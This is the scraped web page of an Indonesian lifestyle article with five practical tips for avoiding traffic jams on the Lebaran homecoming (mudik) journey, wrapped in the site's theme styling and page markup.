@media (max-width: 767px)
{
.td_uid_74_696f0c51d0ea4_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_74_696f0c51d0ea4_rand,
                .td_uid_74_696f0c51d0ea4_rand > p {
			        font-family:Catamaran !important;font-size:20px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand h1 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand h2 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand h3 {
			        font-family:Catamaran !important;font-size:42px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand h4 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand h5 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand h6 {
			        font-family:Catamaran !important;font-weight:700 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand li {
			        font-family:Catamaran !important;font-size:20px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand li:before {
				    margin-top: 1px;
			        line-height: 28px !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand blockquote p {
			        font-family:Catamaran !important;font-size:50px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand blockquote p {
			        color: #232323;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand a {
			        color: #ff4033;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_74_696f0c51d0ea4_rand,
                .td_uid_74_696f0c51d0ea4_rand > p {
			        font-family:Catamaran !important;font-size:18px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand h3 {
			        font-family:Catamaran !important;font-size:30px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand li {
			        font-family:Catamaran !important;font-size:18px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand li:before {
				    margin-top: 1px;
			        line-height: 25.2px !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand blockquote p {
			        font-family:Catamaran !important;font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_74_696f0c51d0ea4_rand,
                .td_uid_74_696f0c51d0ea4_rand > p {
			        font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand h3 {
			        font-family:Catamaran !important;font-size:26px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand li {
			        font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand li:before {
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand blockquote p {
			        font-family:Catamaran !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td_uid_74_696f0c51d0ea4_rand,
                .td_uid_74_696f0c51d0ea4_rand > p {
			        font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;font-weight:300 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand h3 {
			        font-family:Catamaran !important;font-size:22px !important;font-weight:700 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand li {
			        font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand li:before {
				    margin-top: 1px;
			        line-height: 19.6px !important;
		        }
				
				.td_uid_74_696f0c51d0ea4_rand blockquote p {
			        font-family:Catamaran !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<p>Mudik merupakan kegiatan yang menyenangkan karena dengan mudik kita bisa berkumpul dengan keluarga tersayang di kampung halaman. Sayangnya, kemacetan karena arus mudik yang juga dilakukan oleh banyak orang terkadang membuat kita terlalu lama di jalan dan membuat perjalanan menjadi lebih lama dari biasanya.</p>



<p>Lalu adakah tips untuk menghindari kemacetan saat melakukan perjalanan mudik ? Cek yuk tips yang bisa kamu ikuti untuk menghindari kemacetan saat di jalan berikut ini :&nbsp;</p>



<p><strong>1. Berangkat saat Malam</strong></p>



<p>Beberapa orang memilih terlelap dibandingkan berada di jalan saat malam hari atau dini hari. Dengan demikian potensi terjadinya kemacetan di jalan juga lebih diminimalisir dibandingkan saat pagi atau siang hari. Meski demikian, biasanya kamu tetap akan mendapati kemacetan di beberapa titik pada malam hari.</p>



<p><strong>2. Cari Jalur Alternatif</strong></p>



<p>Jangan hanya fokus ke jalan besar atau tol saja untuk mudik. Karena biasanya tetap ada beberapa jalur alternatif yang bisa kamu pilih untuk melanjutkan perjalanan mudikmu. Mencari informasi mengenai jalur alternatif bisa kamu dapatkan melalui internet, tanya pada teman, atau dengan mengecek di aplikasi map.</p>



<p><strong>3. Pantau Arus Mudik</strong></p>



<p>Menjelang lebaran tiba, informasi mengenai arus mudik banyak ditemukan. Kamu bisa mendapatkan berbagai informasi tersebut mulai dari radio, koran, televisi, atau bahkan dari media sosial. Jika ada informasi mengenai kecelakaan atau kemacetan, maka tak ada salahnya untuk menghindari rute tersebut.</p>



<p><strong>4. Hindari Menggunakan Kendaraan Pribadi</strong></p>



<p>Akan lebih baik jika kamu menggunakan transportasi umum saat mudik. Penggunaan transportasi umum bisa memuat banyak orang di dalamnya, sehingga kemacetan bisa lebih dihindari. Dibandingkan kamu harus menyetir sendiri hingga emosi akibat jalanan yang macet, maka menggunakan transportasi umum tidak terlalu melelahkan.</p>



<p><strong>5. Menguasai Jalur Mudik</strong></p>



<p>Ada baiknya untuk menguasai jalur mudik yang akan kamu pilih pada perjalanan nanti. Kamu bisa cari tahu mengenai tingkat kerawanan dan kemacetan yang terjadi di sana. Menguasai jalur mudik juga membuatmu bisa lebih cepat sampai di tujuan tanpa harus tersesat.</p>



<p>Nah, buat kamu yang ingin mudik dan terhindar dari kemacetan, tak ada salahnya untuk mengikuti beberapa tips di atas. Pastikan juga untuk selalu waspada dan berhati-hati saat berada di jalan ya.</p>



<p><em>Foto oleh <strong><a href="https://www.pexels.com/id-id/@alteredsnaps?utm_content=attributionCopyText&amp;utm_medium=referral&amp;utm_source=pexels">Connor McManus</a></strong> dari <strong><a href="https://www.pexels.com/id-id/foto/kota-malam-gedung-pencakar-langit-wallpaper-11605722/?utm_content=attributionCopyText&amp;utm_medium=referral&amp;utm_source=pexels">Pexels</a></strong></em></p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_75_696f0c51d2e8e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_75_696f0c51d2e8e" ><div id="td_uid_75_696f0c51d2e8e" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2022%2F04%2Ftips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tips+Anti+Macet+saat+Mudik+Lebaran%2C+Cek+Yuk+Biar+Perjalanan+Mudikmu+Tak+Tertunda&url=https%3A%2F%2Ftebet9.com%2Fotomotif%2F2022%2F04%2Ftips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda%2F&via=Tebet9.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Tips+Anti+Macet+saat+Mudik+Lebaran%2C+Cek+Yuk+Biar+Perjalanan+Mudikmu+Tak+Tertunda %0A%0A https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Tips+Anti+Macet+saat+Mudik+Lebaran%2C+Cek+Yuk+Biar+Perjalanan+Mudikmu+Tak+Tertunda%0D%0Ahttps://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/&amp;media=https://tebet9.com/wp-content/uploads/2022/04/pexels-connor-mcmanus-11605722.jpg&description=Tips+Anti+Macet+saat+Mudik+Lebaran%2C+Cek+Yuk+Biar+Perjalanan+Mudikmu+Tak+Tertunda">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_75_696f0c51d2e8e">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev td_uid_76_696f0c51d394e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_76_696f0c51d394e" >
<style>

/* inline tdc_css att */

.td_uid_76_696f0c51d394e_rand{
margin-bottom:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_76_696f0c51d394e_rand{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_76_696f0c51d394e_rand{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_76_696f0c51d394e_rand{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_76_696f0c51d394e_rand .tdb-next-post:hover a {
					color: #ff4033;
				}
				
				.td_uid_76_696f0c51d394e_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_696f0c51d394e_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:16px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_76_696f0c51d394e_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_696f0c51d394e_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_76_696f0c51d394e_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_696f0c51d394e_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:14px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_76_696f0c51d394e_rand .tdb-next-post a {
					font-family:Catamaran !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_76_696f0c51d394e_rand .tdb-next-post span {
					font-family:Catamaran !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Berita sebelumya</span><a href="https://tebet9.com/fashion/2022/04/tips-padu-padan-celana-jeans-untuk-buka-bersama-teman-bikin-penampilanmu-makin-stylish/">Tips Padu Padan Celana Jeans untuk Buka Bersama Teman, Bikin Penampilanmu Makin Stylish</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Berita berikutnya</span><a href="https://tebet9.com/travel/2022/04/deretan-wisata-yang-semakin-populer-berkat-tiktok-sudah-berkunjung-belum/">Deretan Wisata yang Semakin Populer Berkat TikTok, Sudah Berkunjung Belum ?</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box td_uid_77_696f0c51d528f_rand tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_77_696f0c51d528f" >
<style>

/* inline tdc_css att */

.td_uid_77_696f0c51d528f_rand{
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_77_696f0c51d528f_rand{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_77_696f0c51d528f_rand{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_77_696f0c51d528f_rand{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_77_696f0c51d528f_rand {
                    padding: 21px;
                }
                
                .td_uid_77_696f0c51d528f_rand {
                    border: 0px solid #ededed;
                }
                
                
                .td_uid_77_696f0c51d528f_rand .tdb-author-photo,
                .td_uid_77_696f0c51d528f_rand .tdb-author-info {
                    display: table-cell;
                }
                .td_uid_77_696f0c51d528f_rand .tdb-author-info {
                    width: auto;
                }
                
                .td_uid_77_696f0c51d528f_rand .tdb-author-photo {
                    width: 120px;
                }
                
                .td_uid_77_696f0c51d528f_rand .tdb-author-photo {
                    padding-bottom: 0;
                    padding-right: 21px;
                }
                
                .td_uid_77_696f0c51d528f_rand .tdb-author-name {
                    margin: 5px 0;
                }
                
                .td_uid_77_696f0c51d528f_rand .tdb-author-name:hover {
                    color: #ff4033;
                }
                
                .td_uid_77_696f0c51d528f_rand .tdb-author-url:hover {
                    color: #ff4033;
                }
                
                .td_uid_77_696f0c51d528f_rand .tdb-author-descr {
                    margin: 15px 0 10px 0;
                }
                
                
                
                
                
				.td_uid_77_696f0c51d528f_rand .tdb-social-item i {
					font-size: 15px;
					vertical-align: middle;
				}
				.td_uid_77_696f0c51d528f_rand .tdb-social-item i.td-icon-twitter,
				.td_uid_77_696f0c51d528f_rand .tdb-social-item i.td-icon-linkedin,
				.td_uid_77_696f0c51d528f_rand .tdb-social-item i.td-icon-pinterest,
				.td_uid_77_696f0c51d528f_rand .tdb-social-item i.td-icon-blogger,
				.td_uid_77_696f0c51d528f_rand .tdb-social-item i.td-icon-vimeo {
					font-size: 12px;
				}
				
				.td_uid_77_696f0c51d528f_rand .tdb-social-item {
					min-width: 42px;
					height: 42px;
				}
				.td_uid_77_696f0c51d528f_rand .tdb-social-item i {
					line-height: 42px;
				}
				
				.td_uid_77_696f0c51d528f_rand .tdb-social-item {
				    margin: 6px 12px 6px 0;
				}
				
				
				.td_uid_77_696f0c51d528f_rand .tdb-social-item:hover i {
					color: #ff4033;
				}
				
				.td_uid_77_696f0c51d528f_rand .tdb-social-item {
					background-color: #ffffff;
				}
				
				.td_uid_77_696f0c51d528f_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:700 !important;
				}
				
				.td_uid_77_696f0c51d528f_rand .tdb-author-url {
					font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;
				}
				
				.td_uid_77_696f0c51d528f_rand .tdb-author-descr {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.4 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_77_696f0c51d528f_rand {
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_77_696f0c51d528f_rand {
                    border: 0px solid #ededed;
                }
                
                
				.td_uid_77_696f0c51d528f_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_77_696f0c51d528f_rand {
                    border: 0px solid #ededed;
                }
                
                
                .td_uid_77_696f0c51d528f_rand .tdb-author-photo {
                    width: 100px;
                }
                
                .td_uid_77_696f0c51d528f_rand .tdb-author-photo {
                    padding-bottom: 0;
                    padding-right: 15px;
                }
                
				.td_uid_77_696f0c51d528f_rand .tdb-author-name {
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:700 !important;
				}
				
				.td_uid_77_696f0c51d528f_rand .tdb-author-descr {
					font-family:Catamaran !important;font-size:14px !important;line-height:1.4 !important;
				}
}
</style>
<div class="td_uid_77_696f0c51d528f_rand_style td-element-style"><style>
.td_uid_77_696f0c51d528f_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a href="https://tebet9.com/author/naufal/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/b1b53ccfbb1c9fc13c98756b5469544c?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1b53ccfbb1c9fc13c98756b5469544c?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-info"><a href="https://tebet9.com/author/naufal/" class="tdb-author-name">Naufal F. Y.</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_comments td_uid_78_696f0c51d640e_rand tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_78_696f0c51d640e" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_78_696f0c51d640e_rand .comment-form .submit {
                    color: #232323;
                }
                
                .td_uid_78_696f0c51d640e_rand .comment-form .submit {
                    background-color: #ededed;
                }
                
                .td_uid_78_696f0c51d640e_rand .comment-form .submit:hover {
                    color: #ff4033;
                }
                
                .td_uid_78_696f0c51d640e_rand .comment-form .submit:hover {
                    background-color: #ededed;
                }
				
				.td_uid_78_696f0c51d640e_rand .td-block-title a,
				.td_uid_78_696f0c51d640e_rand .td-block-title span {
					font-family:Catamaran !important;font-size:20px !important;font-weight:800 !important;
				}
				
				.td_uid_78_696f0c51d640e_rand cite {
					font-family:Catamaran !important;font-size:16px !important;text-transform:capitalize !important;
				}
				
				.td_uid_78_696f0c51d640e_rand .comment-link,
				.td_uid_78_696f0c51d640e_rand .comment-edit-link {
					font-family:Catamaran !important;font-size:14px !important;
				}
				
				.td_uid_78_696f0c51d640e_rand .comment-content p {
					font-family:Catamaran !important;
				}
				
				.td_uid_78_696f0c51d640e_rand .comment-reply-link {
					font-family:Catamaran !important;font-weight:600 !important;text-transform:uppercase !important;
				}
				
				.td_uid_78_696f0c51d640e_rand .comment-reply-title {
					font-family:Catamaran !important;
				}
				
				.td_uid_78_696f0c51d640e_rand input[type=text],
                .td_uid_78_696f0c51d640e_rand textarea {
					font-family:Catamaran !important;
				}
				
				.td_uid_78_696f0c51d640e_rand .comment-form .submit {
					font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_78_696f0c51d640e_rand cite {
					font-family:Catamaran !important;font-size:18px !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_78_696f0c51d640e_rand .td-block-title a,
				.td_uid_78_696f0c51d640e_rand .td-block-title span {
					font-family:Catamaran !important;font-size:18px !important;font-weight:800 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_78_696f0c51d640e_rand .td-block-title a,
				.td_uid_78_696f0c51d640e_rand .td-block-title span {
					font-family:Catamaran !important;font-size:18px !important;font-weight:800 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/#respond" style="display:none;">Batal balasan</a></small></h3><form action="https://tebet9.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Komentar:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Nama:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='9632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column td_uid_79_696f0c51d9c25_rand  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.td_uid_79_696f0c51d9c25_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_79_696f0c51d9c25_rand{
width:21% !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_79_696f0c51d9c25_rand{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon_box td_uid_80_696f0c51d9fad_rand tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_80_696f0c51d9fad" >
<style>

/* inline tdc_css att */

.td_uid_80_696f0c51d9fad_rand{
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_80_696f0c51d9fad_rand{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_80_696f0c51d9fad_rand{
margin-top:10px !important;
margin-bottom:8px !important;
}
}

</style>
<style>
.td_uid_81_696f0c51dab31 .tdm-col-icon {
				    padding-right: 15px;
				}
				
				.td_uid_81_696f0c51dab31 .tds-title {
				    margin-top: 0px;
				}
				
				
				.td_uid_81_696f0c51dab31 .tds-title {
				    margin-bottom: -40px;
				}
				
				
				.td_uid_81_696f0c51dab31 .tdm-descr {
				    margin-bottom: 0px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_81_696f0c51dab31 .tdm-col-icon {
				    padding-right: 10px;
				}
				
				.td_uid_81_696f0c51dab31 .tds-title {
				    margin-top: 1px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_81_696f0c51dab31 .tdm-col-icon {
				    padding-right: 10px;
				}
				
				.td_uid_81_696f0c51dab31 .tds-title {
				    margin-top: -7px;
				}
}
</style><div class="tds-icon-box tds-icon-box2 td-fix-index  td_uid_81_696f0c51dab31"><div class="tdm-col-icon">
<style>
.td_uid_82_696f0c51dab40 {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				} 
				.td_uid_82_696f0c51dab40:before {
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-line2-thin td_uid_82_696f0c51dab40 td-fix-index"></i></div><div class="tdm-col-text">
<style>
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_83_696f0c51db229 .tdm-title {
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_83_696f0c51db229 .tdm-title {
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_83_696f0c51db229 .tdm-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_83_696f0c51db229 .tdm-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index td_uid_83_696f0c51db229"><h3 class="tdm-title tdm-title-md">Latest</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.td_uid_80_696f0c51d9fad_rand .tds-icon-box .tds-icon {
				    font-size: 40px;
				    text-align: center;
				}
				
				
				.td_uid_80_696f0c51d9fad_rand .tds-icon-box .tds-icon {
				    width: 40px;
				    height: 40px;
				    line-height: 40px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_80_696f0c51d9fad_rand .tds-icon-box .tds-icon {
				    font-size: 20px;
				    text-align: center;
				}
				
				
				.td_uid_80_696f0c51d9fad_rand .tds-icon-box .tds-icon {
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}
}</style></div><div class="td_block_wrap td_flex_block_1 td_uid_84_696f0c51dc8e8_rand td-h-effect-shadow td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_84_696f0c51dc8e8" >
<style>

/* inline tdc_css att */

.td_uid_84_696f0c51dc8e8_rand{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_84_696f0c51dc8e8_rand{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_84_696f0c51dc8e8_rand{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_84_696f0c51dc8e8_rand .td-image-wrap {
					padding-bottom: 110%;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				.ie10 .td_uid_84_696f0c51dc8e8_rand .td-image-container,
				.ie11 .td_uid_84_696f0c51dc8e8_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_84_696f0c51dc8e8_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_84_696f0c51dc8e8_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_84_696f0c51dc8e8_rand .td-module-meta-info,
				.ie11 .td_uid_84_696f0c51dc8e8_rand .td-module-meta-info {
				 	flex: 1;
			    }
				
				.td_uid_84_696f0c51dc8e8_rand .td-module-meta-info {
					padding: 5px 0 0 15px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_84_696f0c51dc8e8_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td_module_wrap {
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}
				.td_uid_84_696f0c51dc8e8_rand .td-module-container:before {
					bottom: -12.5px;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_84_696f0c51dc8e8_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
